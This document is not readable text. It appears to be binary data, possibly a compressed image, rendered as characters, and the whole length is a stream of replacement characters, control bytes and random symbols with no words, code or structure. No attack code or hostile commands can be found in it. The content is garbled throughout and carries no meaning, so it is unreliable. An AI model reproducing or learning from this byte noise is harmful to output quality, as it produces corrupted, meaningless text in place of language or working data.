��	OX��(���5�7Hx?  �S� DtB1|��`��p�m�֠��^>����Ui�!���.%Z�hSz���(�s�"$�`>h ���V`F0�u*0~E`}@B�B�2��T�ј�!&t��$sk�IV����@X��T��|��C� *P��S����̯+��x*�#! �K��z��at�*�`���4�0���.66Y�d�8���?%��$�!�.�9��<HAP��J�z���è���u��w�m�\`Ej&����y(�n�`� P!?��+�A�`p �d�� u�[�w�@	����@�t�x�)}�Dg �� �`���qh(H�$1�a�/0��Toġ�����q`s�����7�q$��k3�G5\��rLx76�s)
L�  F �� ��ܣe��H��b�c���ȕ��6d&�d�G#��]��+B� �}W0�,;  �<U�#0]̐TT���.4��N�`?�hæ.��䧂�����u���r@�Ђ�qLÊX�&!@��,miLSlz��-��)ꃹ`��D+S����q	��3����g��n���>�X`Pcذ�S$t���6���,D;��*P�h�.[3]�B:��	�������!:��a��Ƈ<PQ?0�
S����u[B��ѽ���4����'L���#�F&Ns:�$�	&CFr���*�5���h���W��,�壈�mv�E0Ep���I�r�]5sH�CE[F �r�1CG�,�'N�x"xt�#%@LWf��ti C@ q6u&��6���@s�v�Um�a �O�J��O�:�Rd�J!�1�` @��.p)Pr�Zt�,�BL�3-�����w��<0HHE�V^ <@�?q�>�Bbpfc&y+�.@�,� J��AG�+��y�x0�8��8����*9��p � &�O��z�!��G`ɡ�'7pqq ��1r��^rpv�F8	F}�D�P$�w���oWU4GRv& t��a� #d�  �0�5�fd�2` ��/c0V�U5u1Xp��Hs�I��r��7]�7�h7�GE�q (�k� �B�#Htp�I�`tEG��D�6�v���C`�c�2� 	'J=�Oă�z���l�";9�z�Y�v���8�q�Y�<�� �a=x���S-b��G�TtyP�r�Rq0e��<@M��e�e�,	�dv� �� +06`�ؖ��������o9��p��#�|��G  ��O��F�` �'Q�V��{�"��mĐnb���� �V�''E}QdI�&#¨D `�c%S��$I�C@ ���(Cp0�J`0 �	�@���() �C���r�63� P���H@��_@����Q}�8r�X����#,q'�	e �	���)fTцY�W�y$Tdi2@]@{F`�#�3(��X��vO�=�O�6��q;���]��*O0vf0�e��1wÄ��â��Z�U�F��DQ�� M�u�=�^У�KE��Tp�m!)  %�M�)?)T3PY	 {��ri�ui��X�t����0 ��h \�  <��$�P��<�;��G�rp�ؙ�!x:<���@}�C�ʋ�a�g?A��7�D�����P�,���xh�(B.�#0C� ��b 5 $�Ge6br�� `�9��4P  � 	�)0cpf�C��������i2{2�I��Y���\���!N�2N���ؖJ Z�Du�F�� M�zs P�F{���hL����
4�� �cG;�8� *��@��
�,C+2:��c�p��q� k� �ß!X�G�<�k��(	 t՚t{��YѥU���Y��[���X`*��0_B  �+ m��	  �w0S0ejT�yڴMۨb��=EF��q�5�x7$�3LD�j� '����q1@�*0#PZ �t[�`ѠO6Z`��`3�p 4`��R��=pKp �����`+�c�0$���;�&��p;{y(GG�%���(�D����d�,�kR� �+
�����p �dzTm��l\'�Dx ��xOB�:@XB���g@؝@�z�	{���iD�XK�[��p 00?;��	f��"��3��b9�M�.�2{Q�+K�2�Zʿ���p&b� f*SqpJ`T  �b9��^��p�m� �AP+}�7a�9�'u,U$���>���3DB4-�;CV&�F �m+m�o[�t�	��d� �?���z 3���a���ī�����8�;�c>4d�)�rW��#Ǟa0jӪ�t,��s)s��yf�;y�j �r��ë���!�����6^�7�K{>���^�E��!j+���H,籰؋��"��QL��w�[;��` ��!HSa��ۆ�2\e��F���}�WL�*ۿ�r����,�/ &�@ Y�g�pm��A���0��?] Z�Hp`"���Lo�7B��T�D�pڧ}@�`AS7�4F��(��60&� 0�f��@�3�߸��t�"�sk�j �:@������ ����,�EN0zN ��`�<Ĺj������:�sX�uLf�B��{�}�W���)g�	��B{��1��
�5^�&����O�7�ˆh�Q�弑�z� .�)���|i�����[�,+���5@ k�_! i_A�;�{��s���Cg�E�W�
�;��ȿ�|��l� �y�\�͕e R�� |v [< o@ R@A@��q�X�B����6,}�i�Q�D�Ͽ�}�P�ǸC'�"ER=!R5�EI�B,	�]�@�u��E[�0Z2<#�V\Ņ+���Ū0(��P_���6�We}�c����ӡ�����nǷt��zk��.��IKm^�ܣ�Q �eL_�� � ��[mLm��l\M��Wm܂z�h �z����)�.����t�Zu[DQ��:0r6��H� LnP9W���c)��B=;�\~Iq��")`�=��\�f~�斍j��4{� p�мO�I�[@�YY@��G,��~05 /�0�m�����ۡ8�c��:�`\kRXk��j��@O<S�$4lN�#;��5�ӷY�3�n[�	 ��*�#жe0i�(]p��w50��9�P��C3��E ��R�}�YI0I�6�C4~t�#��'q')`�9@����8�nhr������&+�j��.1ylJ]���A2h�1P��	`�B{Y*.�]P�T���z�7A!�zҦ����6��<L>n�t��JH��j�o�o� I� !��L��`P/c9�6��x�	n@����y�.k����k~�D�AO�ln�[
 8-4�:g��R؄]�T`A`  �EPK�!P��vd`���^�����nRĝ���c{o:T�;Aܢ�#"UD{�OL�&���2�^�� -	8 #���*�5@��p�cGP����� ��ͫ40ͮ��x�c���o}���8]�湜a��>��ϺN�WN����P�w�S�y�3@��*Y^�"h�;{BKA&>������?��$����_Ў���b������s��vM�itP� A;ojoq6677 H.>	] MM�o����/�#	3 &+%H���N��+�������%pEY4!G&<��/G���GGC2��	54E4s5rdx~���� �����R(��p�C� ����ċ)� L���t4��1�H�S�$c���!n䨁@
;�$��	c�@a�0��8p�H�G�'.Pp!�'���8Iz�H2�G��9��)2fm �_�̡Pqj$�S�R��7/_�}���'V Q�'��ǢN��@	(Ȏ%\Ҍ��-�v��qC�_&P�N]�D�!
<� A�!�<	a D��:p���NO:���pOvw����!�<�Ø$T�4O�����ӟ_0�ٺuYܿ�O�>��u����57L@Fj8� J��& �Ѕp
:&� �)@O20�&0��=�C��K/Š���,� ),��_����� >�c6
V0��/d"C�f@44��Zs `AWЇL�H���@t   S\�W@PC)��Ch�EQ4g
ql��G!���'�	5xdRH����DF��C	G\��N&��I�4DQ3�TR#$�$S� DYpE�4���
4��E�a0G n���q}� wk,E�� �W_�.�,a} ���U+���>��O]qٵ8R��ODa����k����j��b�
��m��݌Y�[���[m�u`�lv�EtMo�-��Cc�%�����'|#�g�{Y����u����$��:M�EtDȘ^���d�2���	S`�1+6�b�-F��
)̑�a �&,������͎M\R��\b���xU�)�g �PYOd�AGSh��!�S�a�AG`�sė@�����ЁM�Eq���h�j�CM�'G:�hLq�Ē5dp��^ȓ�;q��@���*X� )�L��V@�@9���IPD���Zp��U�!8k�����W^�@���+���o��������B]�X��s��b�//�̫^�!�Ğ� `�����`���,��e8�YX   ��f)�	 ����8�� �C؜�(S��R� �@4"��X2 �z��e�Q���O��`$ 0��ZS�b��h�Z˘���OkY�B��|mB٨�� M�~�0�� ���M�B4����� ��@�X��@,y�K��6����DJFE$s�CIa�(��`ty����9��u �%�TB�)P�pa�Z�;��SIB�~���R�@�"���`@�&"1��dWpx�Z΢=���z�����vN�/��"��GOzʳ8�@vb�.P ������$%�:�HF�ʫ�����S}e��,Nt0��d o����&R,ǣN4� ����G�B	0 ���8̩z��  �la@b�����g�������!k�D6*�/`B�4�+x�:��jp�\LmjiL�Zٸ��
Y�H�X 	u��x���Q��c,�����Aw	�u��3�@����6�+%�"B�S��$ h�@�ʆ䉴�;�JW��L�K]Ce*�� ��)�Y�!�D�?��|;Vv.�`U�6�7=�̀�3�AL ��*c��"��"@ҝ�u����{���g>[Y�^�@�:ݦ� �}��R�.��	�hl�0���+ܤH/�\�q��v��`�C�o ���)�hPS\�c:M�yt���Ǉ�5�P�*�.�!lP�"��� �ǯL� �	`1e�L��+d��}�B(p��+h��պ��U�)��XjԪ���m�B'�f��9G��,�� !-��B����gF�BJ�c��n��,D�5�4Z!�m%��Dڧ��o@ ؀ Mߘ���BZ�d@'���`���C5���|듞���:�5�$� �E$ �"�UpAc��l�j,	�Cv�j������y�݅�`�D��K���TA�\��v?5<���C��d��WaGN�,&@ e��� ��A���|�.d 6�F�p�jS����ӟ�С��@�~ `7P����-Hr��f �/��f^���	4�J��T��e.���EGzZ�0�8�_��m�1Ro� F������):��:��D��6���������^�2�hUj�@0ʈG<"�>-F��A
��0��A� 
��8\A	�2���j�n�����~*	+��8b����y�͂�s�f -_)BX���1�>�.8���]k��|к@�������eH�G_`����G0�*$�����򊷽�s�a�h��V�`���0@���
��N� 3|A�?��p��+8����q�Cm�g0r�1cC4jpij�%GD9�2qIV?<�	G�*�Egr@dTtF7��pH=]= "b��g Vud�<�<`XT�;p]�u0@ (�0�&{��H$93b �c��}�q �qBtWwv�Y�i{�:�Z�� z�%A���: T�;8��5!�  R]PQP�\�1,aV;�9�\�!@�E +�fw�V
e. _N�C�{�8�rçm��m���;�7%:� <�Gϧ�
��K�b}��}�� pA�1�]p]pM ׁE�00~�`:��`�� ��#XAq.` h o�b�S^9.�GX�����j07Px��7�ᅛdes
��[L�F�"H�'�AGq�G!�=pFs�ec1l��A�h]���<X"�$�7vx�]ܗ/v��`&�`$y�ǁ2s�h,y9B:q[�� �Hc!� �  ;�� �@H<��nX��,�_.�; � '��Q��z��*�a�g�g�,kqlA�N �<�;=@m�hm����g^G��2�3�Pi�|��
�p V���g9�!0��DX�
��<��p� 0�J�H g�k�J0GOp3	 V] 2p��X9fߨb)��q��Hv��9"Wc~����hc7� [pz8g�� 0X}P
�e��eՓ�S�%�Cp &p8 +p� R0F+��\	�0�<� �I��qa�q�a�3eg �B'�`��W�/�I��Q�
J�@�,�YV�Y��T��w{g9S��	jy���wP[�b�.�s@ �BL��	�;�)  ��6,q�\��*�S �g1�UP�D�H�#�E�b1�Ӗ��>ķmR
EC� K1w$�W .�8"5)���h{&KB0�Q�q0H`M`ɱBQ�/�)J`��X@�P@w� ��c� z:X�6  ;���	2�x��Y��j����D5Do09��F%�GU7`�	� %� l�t�it)8����YG� <gG�,0<�3�0V��I͠�����58� �9!+��p �S ����
9)�p��꺮�1�s�w-�r'�d�(\h�q���I�:po�� z�T�Wu���5<�$˺!��!90�bzp�����a�ˀC
pP ��d�c�leqMM��|^`��	��G���;7C��x J`3�u8
��	� �9��c��Y�g:`���IAC @�@�u	Q�0�Wn�D%~z.�ё	��Yp0% ���S=e��v|۷��Xi7�����HD��6pJ�������i%�^08  ³<@;Д8P[ pg��I�cq�:v<*R�ub�� +�d�F |�X
�T� �Z�>'�pT{��/������U�񊅌���'�3�n��Fd��� T`��  �`GЌ���;�� @ 7� �`.p�cI��E�ӣC�\ �k�mAN�E���!�x�����9�c� %�<�9;|:1��0.���F륩�  @"MKFPB��`��I7p"e�`4/p3Q� 4s6�0�0�o�D%U��+`
3g��!P>�],l�w��t  �i7� �@�%r|�Z�v0���2fp�,��[� �d�3�9`�$�je��J�, �:�sg�w� ;pe`��Ax��ɺ��z�yy�` Rct��j��#s���Q ��s�z�K9X�3RQ�pJ���&�cu'�*d  �:Z+QZr~L������qg@ـ��|�H�P�;�p%�F��c��a��*ɕM��M�$�$�3�ڣ=p �(>�/�h�>�qrP%Wp�]S@C ��>�x
�|L�k`q�QN�{�
G�LsV�u9l��0����P0
��g#u	 g��Z����5@.R��DYa0UHpܺ/�ǁ�*0�w�q�1��I� + i��i
��֞��&w��_R��eԙp<)��<�9�<����G0�Iq�ܠ�hQ��iF	邈d��B���*��,��E�#G\�e0�!���σ�!@/&�9?x�|� YÜ���J"a9�{�0R��z�}�d���i�;��Tg�b�g��.  ?AR`����@���i' ����0��8j �լ� OB#cI���Њm<��l�-���U��=�r `�GQEP42 @�gY[��\6G� 
QV5]�f553����	V{ ��$,�I}U$�m񛁗`��� � @Pݬ@�<�~�f�\�=	� �!����a}h��<9@���p,�~��v����� �f����H���8�e@��G�JP� �p�h��Qrٽ�W1RS���  *����ɻ+p�#/P*W�wT~� s�	s��|'���1�	����'���3�03�D��(��(i�͋�[@����  �v)0`�-�E�;0X� R�*�v�z�k��ܔ�}���M�p�d�sE��"��Yu�l�{ N�b8�D�]hs7��Ve?�0u�`}�H ��� 	ʄ�!~t����{�09�o��Q]���El�h��a��	`j�70O�>RhC��&֍`��� On�9M�ӷ�˷!��i���_>rb�D�쒀�N�P��R/F Ń�Z`�p2 Z��|���-�Rq��˪������e �5h� �e`]` ���!o�c�Y@�=�qġ�����@%��,�C��Q��-[�'�4e�>���T`�u�c�`���� y�j}��4G��<&`��1�e0��Ǿ�খ�����Ol�b��(=Cj�d�0p+�lqM��9a�/�9����-� ���Kbp�%��:�bK�wU�"���JT�4R.5"?C'!Y!	YYOO7<:],R	 /C G�J/gJ6[F	]�F Q)�I!9EEY J~���������΃!��Y������}}~��������7CH5%+������e=Gl;<.G/&� "F�3e���d��="ʻ�n��4rP+t �O2X��d���@�e��GR��怒<9 �@ �(��P��H�( -��I5�B["D!�e9@�k�
_S��@�l�����c���4�%6��7���I�m/6L����� ;��B� >�t@ڥK�����1��7�x`� �����I���C��� �r����8p��Β� ȍ+W^@��Ρ/��75yǱa�!��������M@aB�!��z%J(Qτ�yN�#џ���+$1�V�$pH���X�� ���'���%�T���|�� NXA�$�J=AC.`�A �q�˰�LK7*3�� �8C��L%�U�p�ݑH�C`PP<�P4єTNTG��Z�@�@=�WG�!3�q�#HT Y�FS�B@ �H<��ҟ�4�e*� B)ءD(���	0g@5YRGQCg��`� EM62�Qs���+� ׃u��Y��5A[nQ@�\o���&%)�wx�`oL@�o0�@A�� ;(��3���	�py^aCb�!Z! ��D�D4��ڜ@�EF�QE�Vmp��pW��X�W\Z�5wr�-���M`]�!,8i������G#A�2 ��J�ê=�9��4Ç��<*%	&�`t0�
��p�&a\"'v����`MS�����`���h��E��
.��#�h�m3YMM�����Fnl��i � p_�UJ)x<�_�,��a��C9�����e�I�DQ�@iQAg��X��H%�eD2�
#Xا$%�Q�d�9DsHR�j��2�aC��<0���u4`�7i���X܏5���k�>HA�!�����7L��q���o����F�p�eH��� ��H�W�n�@�A Jt����ZY�l� � �F(�ᅿ`���_EЈ��s��(�9�!N�b��8��)|<r�@	�	p@,H��&�� 	P���������*�B�-C$(+�A�4��eG�?2
���BPMhb�   v���0'xѠ�J^t�Bڨ��<z� ���Zqݺ1���pctH�����s��d��#�`�K���.�A T`�,!aF����h� =�C����$�<@���5�s������N����p��)K�I�L5%�`%�LR��B�_��{����n5��+"O:��c!�}[��0@+��I�
�,� 2UF`�)L�~q��n�.�<A>a�N�')�� ��͋�8`� I��	{1 ��*af�awʜ2���'&�� b���-:���>2#���`l%0AT�S,� N����nY�
rL�&6QF	�f�P�F���@� *P��(&= l\t��͐�l�b_bH��(+���#��d�n�@�%�j�T�$hC	�)���3`�\  �@g�fX0*�`l�Aĸ����\�T �Q2��"H���Y���V��P;������1�����g�lD�K��	�0�͊F{uy'Z�'+
�SW�,�]2�O$�;8��l���m�A(VZ| �A)#H��| #D�Eil@��� �A�
@�f�q B������i1 | q��,ʱ��v�c��X�) �{���h@ �QCf��LA:8�HC��1���K�;�����e 0@
��.(ALU���0cM�h�� �F$W�aH�h����'�6��/���m�i����H���Ә�#�� �r,4CNR&߰q����G=j)	�CX ����* ��@�2$O	k�Ax�� �v�)8����A�#A	�&��2h뙧��A� ;aA�LM30B�f�++�R̓iox .ti�|mE��tW��A\�b��I��ˀ' 2�3�:"���w@�g`f
���� ����]:�+���"8 R��c/\�c ��a�x���/�����B�1l�B.7��GP2X�;r�@��,)o�ox��遦;=�L:R@��g�&p�ָ��:yAO�
���V p�*�4=�j�p� ��#������^S�A��O�Tt�+�?!�r�$%}<J[��lH���7#����|�	�?� ؁� ]#Pj�/@p��͝2r����@��tN&>�"r�p+$l�5p � DnTR���x��W<���		�M�������{c���ޢ�v���xS:`l@��0q` ����X���7�f<����@H�7��\�� �� `B(�R��"-V.�G=�(�+wg�c�A_2Ws3�S�s���7p�+��0�t2H4h6�MuR�$:�7N�o0U��zdg�Q�4vWx�Fn�
c�gn7Wp�0w.�o��Y�A� �QX���w����jHxv�h�i�4Y�6�FI��w�}�� ]�y�Z�'��]�W%�&,p�K#0lr=PI�9`a2�e0�{А ��{\�`:�Ç�7Fi�G�e�|�gK�"DA�*Ra�wn��+�ds�2��+d�+Nr~y�$I�>q`
��t�Bq� � d�C�q�b�����>6  � "�W�4�q'UA����4 ��r'��"3`b�}4ׁ;v�3�c2�0ia��W��dq�qP7X��꣑�O�:��!_~��` �� �gFLS!i' r�4u�v�=��F�E�� �A<1XY��VxH��I��m�H��H�fY�R!�xi�u����B�#{�H����].�9��#P 2=F0�K90=�<a��'3��K1���E��'�B P(��4e�Vb+��'@�g��K�G+�bA*�x=:'���}cA_��}�H>�_В�vCm���tG�t�qq�tH`��Q4T����9`6P�3&�˖.'���0*�A"G�/�r�/�a���	d!8s5W�֑Cz�$@P�g.[������I��� .�)`:��Ed�Q�#�Ff�!mU�e$�8��+���g� @b?h	�|49P籔J١f��LI����0i�T�u�Y
��[-�N �Q�6z�b	�Q,pJ�ep�$�t����Fp�:�Eb!P@\�ct f��r� a�V����|[� J@�y�!Eb��� 4R��Yn�+pAo�I�cQ�)�7�t�h��> q��I��I��~��o˲�ĉ )�(�Y�a����� ����yrP��.+/h����߹��㐙F���iZI���q>���)9���E2 �G�	@g�4s6�����<�в� �
J	ܶw|�?�f�䚆�Z"�$� '���#��x;�,;䢕��A�&��گ�
\5z���<<�9�����u){KyɂS����AR
�
�gE�L�#Ҙ��F.�L�K��p�1"j6�b���^i2y�Y�����
orA>巌q��za,�P�,��I�ɨJ;`q�����i�W���3:��_6ее*�"�p���A@b�l���c��^|��b����ƍ�@�6��� �)gv��	��	��G�(��0��� ����W@�5ܖ�2'4@�3pn�� j��+�چ#j�%z��������@xa�A�a=���6
�9�z�t�e����氂�Tvt��.�� �  �5A @��dT4.0w�� G� z-\TK�zU�0x�G! Sq�isZ��Ҷ�Su��Ȍ)�,�g7�P�q �t�����KK���@��aְ�YAĔ?����G0�Y0|4r�qrY H�*&ef�{��(d��RW��{�x+udp< ����2<'�O�4#@[00m��ӊ�<i�S��m��rd I��Z�VL��jOɒ͐�r��W�x�c���}���?��l��Ƌ��V*I*����R�SVeVs���K�E�VM��k����
�LO��K�;��E%y�C��O�D��I�u�=��$d o�;�H��@+��7[�W�g���҂	̨�y��@�(u�� �� အ2:��$�ԩ��6�g���5đ�m��	���@�CvJ����1L?�p�lJ\,�]"BgO�!00��4F|�!�6`0`:���0 �50 h�'W<�V�������ZYV�x�dPf|�� �v����?���R�u��H�y|t�qP��[Aqϋ:���3A;a0�^�<� �Zy�d\n%п�#A �q �3`=�̌��N6[u���U�OĂ$�y��iW p	����)������70�@NV;:+4I`R����/Y�r����!`͆��q��m �]I{`��[@[��*����!G�4�p2M[��(��G0� �G%4b�ql�*3��	}�A� �
nVˮ��j�� 6����j� 2��I����ui����R��ۨ0��Ǥ�l�� ��8jFQӱWX�<�!P "���u ���������Ԟ�+`O6�=m���ŧ˘�:�l,��̍����Ҧ�@��~��F��� �d^Y ��r�+�V��&/B�"��x�=�b�ؘβ;�eJP��@�?Q�$B�
�v@�zv�H� H�
+p�L��W(�R_9 ,;��^��]�یd [Y^�ۏ��� ���}���%}s<��=��}�5�����@$ݽ \#��C� i���,!۸�` ,�|`_� }A{�}+��r�+���߱�_�ռr��N� ����iѕ�~�!�q���7p�o�P ~ ָt�`��-���-:����F\����.>S�4~�6��ٗ��7����0A�k �5E>"����`�и�z�s� .Py%�B�Z�U������ Phe�����n�EZ\���g�HUII]���*u�����l,\��؍ ���d�����c �DT�vrfN<�k�J�;��3@Pq�~$4�|3�������Wum:��9;ʸ�)@b�1֚�{@���i��QJ�Qn
�@��.� 4�>���{������b��"�B3�Q���~r���\c_�n���:�؀A�v��r�0���/�8�þePZp���� �`w\C/{���(.bRT$!@5 �b
J�5��^.��ǒE���H��onf�ponɚt+]%�؟�+�zܨg��Y�.A�(;�:����VHP[�	��99���4@��o��H;j  ~�������d:d)�)������55���d:�tt���dd�j��7o6677�6[[6����[�[O�li��i�!Y!Q!@44��4@�@�!	Y@!�	!�� 
8���>)\Ȱ�Ç
�[���|OB0�C�,	@v��� (+�|`�I0^�p��K	v��)@�* F���@? �d)P D�u<~dJ��:��a�kW|�,K������G�߁q)>����ǻxC����2�t�H�apn�����ǐ#K�|a �{��#Fd1�
� ��u��dD�'0zf6�
=s�~��A��������%�2�Jᆐp��~��1aO��֨)��S"#f�W�`��B� ���ā��Ƅ8��l=���4�j(� fԼ��5���6�v�e@&`0Å3��9`�&l�C9���Q!D�A,�H�A='�,2��Dl3Ae$���HR�V�)�T�eȠ�
#��*���<Q1�e�3 �CH �pȃ�;��S �;�0���'Xg���k���[�s�\s�W?{��F~�A�1��h#���e�2fD��03�i#�h�������jC� �X>P�����*��A쀇`���>r
%�H��ud�ɴ�q7�w��2�tL!����F":�wE�+��E� l(�qL��1* s74���0�q����p@� D@�HC�Fha3�HC=&F5N��h��0&ԬC	�L�D�{QG�42H!@@ґJ�*A�`�� �-�ѵ���2h�q�𰙢��̓�h!�@E����؞	��.~���8��C(H!�� խW���������s� GEN� �d�^���P��^0�ը��ְ��/T�	XyeOTp��a@]`>x���r��򷣑D-%���-(��^��HBA�L��a�F�Ǻ�F��{bذ�gl���P�1�|π� 0�VJG7X���L%��;>F�;�Ϻ>=�ъ,���Z���E��� ް쨦�f���]rF�<�%=S���)q����.� p�KG��
��8)b�`�;��?f��8lE섌Z���H�XЄ~��֨[]�&�!�mHwSD$����	d��W� �Y�!FN%N2��T. �il�[>$ �(� ���@O�J�֫�)����R.��(��K�D�2KE�:��Nw2q�p�	WxnA��G�Cq�p�>�Az�d�p��`:����0RQ�`�A�#85L����Sdpk$@@@G��� ����"����Y\D+N  �����7A�]Pg���@�#�@e8�B�#�`Jk� Q(��
D�M@�@"���v�\+&ʇ��a�@ ��� �z��C\[�>�!tb#�A&GT�ĸ5�Q�44���� IR���`����Q�Ro�#ұ�t�4F��P@��?��V!�'N
٫4�$-4�
ڰJI�9��$����X���N'SJ�=�S�BVq�����������S���K��� 5Q� Mc���!6���ReF�#쀘>T�ီ))�jNr�}7e�aa���4�;��J�3��@I �Y�P�4ӕ�T�@W�yFM��XSPZ��-��� �5�ġ�Z
�O@�7��L�{2�P ^W�A�T%�(�����0cۈ��� �������a4��ژ2���"!�����4`MХ�P�� �K�ܭ
�W�r�R�Ё/��h�av ������e�M�R���xL����G�,,�%\A\�b3#���� �H����^��i�Efk�L7�`!����͕������Q�kqb�(;���	�J�wa�b��p�,\H��#ow�>V�%F��x��`�F��r4kXM)����   ��!ن����,�iRt�}��
�Rn�h  @��!�b��8t0f1tM�?��0Ƞ��.��=���9 �1@e�c����x
5}ԅ.� %�#����0�� �
.W�vb_�`�V9��#�5(�Ȭ]��X�<�'�5<�F���B��<%/�]W�%����L#1������B6m���P�1��*��;ʔ��# �5���LH��D��ֆ���Q���8[#N�B�a��Dg<��)Iou�4��)�#R���v�/i�.�S=ѱ	ûZ����k趵-W��n`ذ�a��L&L���v1&���*g�`���=�k[c@]��A�`(�c��A�ʠ\�RI(A b����`6C0AL
�H_�`ş}�P)�7;�2'�Vn�-�uZ֩�uP�Q~+��C�J�K�!w�fJnr�j��������A�GH��� ~�MU�a3pM����	)���t,�t.�0uT�y��b`5Sh�p%Ah�2mF\�f+F�v�\�!�����0��7Q|g'�p6�6x�8�k�gW����F<0�<� SXy.pl�TŰyIe�YΆ��� m�'`�6z�Wz$a�m��9�mea�p+�F :[�+�$O�o �D{p� 6OH#�!Ķ�w���_1s��}W<�}�bJB�;�1
�=�'=!��W�X�Pr�`�G�  ���@/� =�M�V3pB5� Q� e�F(`!�H׀ψt��X�ဝ ��sIe#� }�2[o `-f(�p�!�nhA���\��+0 ȥv##pG�Y ���0W�I!?	`��=(Q~�qp5^��P _�^��	� ��q@ �$�r�pl�Rc]�eۀ��  �����3l�3�
q��
�!:�'�o��+�s+��3�$H�{�5�`��Hoq5)�p�l�2��d Q+�c�2ڧIp�I�~�t<��}�d�w��~�$�K��Q�q �@��%�: YW�0o� LQ&Vi 
5gX!!$�	�(��XgH�X������VN�@��2��dP��*-��bW���M�9*�$��vX�%��Ap��O`� gW�QM�1�6l@��|B^ ^�copb�` H�k�0� A�5�?�������X]XK�8u��_~Iz4��:��Vz��) &��|y  }H�g�e\G 	pBI2i�4e@9��#`>�Q�� �4�EE��p�g�2��� JA�W��-E.!'@:�AZ��rv�kyIe��8:P��#d���Fskg���@�T�l�S E�Ma7  �P �H �qL]d<�ɀ�������`��9.1N�pQ.Z]9�G��6�p� �[���Ֆ Zp\,���iX�v��9�Y��H=�"0T�!`]�3ٙSj�'?��)0h@ �I ��~�@�~W�El�6��u()���d=uҧ( �z���f���Ն�;	 �0�"$D��"\  a ��b�:i��Y��D�Yq�>���*z[��7��q<7�3z�<��z5��PSpS /CK�秊�b�@e� ^�3)�9�R,q.6
U��2�Kؔ4P�?�&55i�z�|0�ՙ�8��ؙE��sj��@r`��Q)��E�u�
��1,W(���$ERA$(�.���qi�Z�Bo�r4�!��,�щ9S��E��w��Jj����p~�MVЊ Hv`(�i_��][�����a�  ��g�h���8�[��hk`��:��zbe�3�����U\��H�d ``Y�>I��`^�@[�$ �2�9z
9&���p.����@5 �� ��@z�GZ=&����3-v%�X���U4P�ӳ��kQ(�@�#Ch:�j@3�eh3�)�E��9�p��z�����)��ϱ��׬t5����"@BAy�x���8�v�8�1�9Kr?�JP+I`���\�Zw��<�]c�	R~�J7p@B��Y0�k�
l"���p�x���:_�e��̱S���J����ԸF`C�oCĪxl���t�*Q|=�'ﺈHp�!�!�|�e�g%�W <`I�T��g���-y���eSp>��K��H ��������K��� ����<kp�b�]|?PE0[v ��:�T� �p��5�D�tJ�j@�����R�,Ȭɡ,�@� �N�tP*��<����5\��H�O����b��`R&8���b�Z��v��|�� � �!7� )j����g�+Ɩ�z��_A@r0F�`���,��+��Opv�#�r|��j�/` #�����o����S�!�f0��<����Hs�[ɖ<���}�WD����ɋ�q�;�����ȱ���R>bA�l^v͒*��� ����5a��5�|���~ŧPz����Ȏ�ґ=ٓ]�6͌ dp�yՅ�#C�9bCi(�Y($Ԗ�5� ����# ���Gs~t4�f �!P�:��T	�w u�ѐ�n�H��b��fҷ�}P=Po �f`��mS�}�l�m4�r�<�<#�����Ҥ`)��6��g(��
.`J@�+f� {��'��tB��h��z�U0`X�i��{�wj����@1i�`���m)�!�Yq	�,.�8
˽b�,��?:��g�Wˀ�60W!tO��`�qݍ�br �BYH` p �sP � _��Ap�����a^��`�b��}�ͼ�P��!�Y�#�jͤO@5��֠G0�T1L%�ˮ�o��NAbh�e�>�1��R7ЋEs@�� K�/ ;r���Pw�����q��m�Ѹ8�r(ׅW���柷~9�Ԋ��m���}=@DF`<A~��N�GP�9�u�vQ;�4C�.�� �i�w}spd���>�` �����Z.4J)l��b���t.M�.K�u�
ҊW歽����PF��}�54W�Y
S�c�YjfB_��pF����/��>�x�aP��P��'�e�0!����#����	���j�]`���ya��$��ve0����0	 ��k�2�����@������	}�)�k�k�Pپf����E�PI;���ޝAf\���Z��>�ˆ�{����`uK��z����z�S�/��ApER��eA'��s �,�Jh5P6��Vip����x�Z�r���p<�p��+�ɸ`X����3��U�Q��y"ߩ����3�H0 @S7�_�P�|YJ@�3��~���4��J������)@ +�)��-���/~�d���ljw~t7ou���jl����wtj5!Y!Y�O�OOF2#�8#��/<#/&Fk2CZ	O9@�	6���t�;� 8Y T^�bi~jWWS}�)Wz:�!P#K�
!&q�OAm�ēĆ̄�72j��`��7���d�o�<1`p#O`��	��K�1c��	3C���hbdF	(���S�J�&Mz���0$<H���y�ju��HV��pC:�@�咟67M
��FF?C�Q��:��<hX���
d�P��e��dάy����<k��F���ȹ���׮W_�M@����;�����5ZVI;����6٘`!��$E�`�� 4�C�Ǝ �`��F�&�|�_��}{�����!uĂ��q���"?i�	�!0 ~6��Pp@Y����R@�<!!L� �����0Àp�Ȑ@F1�!�Be`�9P V�ވ��'[�@C8рPq�~�1�W�O �Ar0��<ԥ@ ����C��h�~ @FPK�y�o���I<N��7l�O4�TM��$�t� 2T�� /� ��\y%�SA�#URT0pQ0�X�H�@�v��.<��
&�Ѕt�5��(  ��zi}e�h0d		��ز�i Yd�Q�c�����̆�ٖ�L ���۸��K@[l�6h�S�tP�Hh1k PW�hb�d��1F���� G EPІ\���Na��z��1|{r}}܇�W���BOy�UbW�(u����`���+�D���F@#�e��Q$V �J�EG< �ԃQ�,�ЦX�/�>~�F
`��.�a��!F,�!��LФOO���}�1P��S��S�e�h �:� ��jLsJ|Z.(O�:(O9��S
F�0�P�P�1[-e�ܘFe{R.�*�J��T7�@Hc5��Uذ�<�C���)f9���I8`	�Ӄ�e1Cx53EE�>�e쓁�gS|�>��fƭo�����¦Z�Q�Ӻl@�d(�������m��$*q��� T�
(�6� I�r�?���ɒ�ӱ���=�Q�L��@cNa�%�a	b�@��|���1`��P�0�-hD��5NQZ�@��|�4aT k��P��IM30����qH����)"HY�B`�؁
�C4��>�
��zj �!Ѐ�p�� $!cBx�$3�a"���<S��i�]�ۜ&`�- �P��%�@�# [@^��Jy�Pަ��|�F�@.�$H@U.@U�.� *(�n@ �P
6  @��®�mR#�^Za�(�<�g<] 8$�	4�Ar` ��4�r�Ve���~̊���0Gx&\r�_k"*s,7[�����#�_l`Gvh�C �~��J�  � zա@� �P`~J��0d1ta|f��8L� :��D��qe�HP�t������+�V�<�gL����� jZ��)U�uEj d��2���CTU�3�@: #``
��qIN2���2�@KW��� CB�Y��B�8�aiȜ *�����3eF:;ej�4㕁�����$P�|I�t��'%By@x�� 3��$�P��EI+��J`�(�
%�&.���G��X�  H��&����{J@�0
��ʯ~��Ϥo2�zd�u��o
